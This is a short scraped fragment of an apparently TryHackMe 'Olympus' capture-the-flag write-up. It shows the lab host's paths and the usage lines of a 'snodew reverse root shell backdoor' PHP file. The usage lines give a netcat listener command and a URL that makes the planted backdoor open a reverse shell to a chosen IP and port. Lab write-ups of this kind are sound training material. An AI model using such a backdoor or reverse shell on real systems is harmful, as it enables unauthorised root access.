 TryHackMe | Olympus
10.10.30.184/0aB44fdS3eDn
10.10.30.184/0aB44fdS3eDnLkpsz3deGv8TttR4sc/VIGQFQFMYOST.php
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation TTPs Misc CTFs
snodew reverse root shell backdoor
Usage:
Locally: nc -vlp [port]
Remote: 10.10.30.184/0aB44fdS3eDnLkpsz3deGv8TttR4sc/VIGQFQFMYOST.php?ip=[destination of listener]&port=[listening port]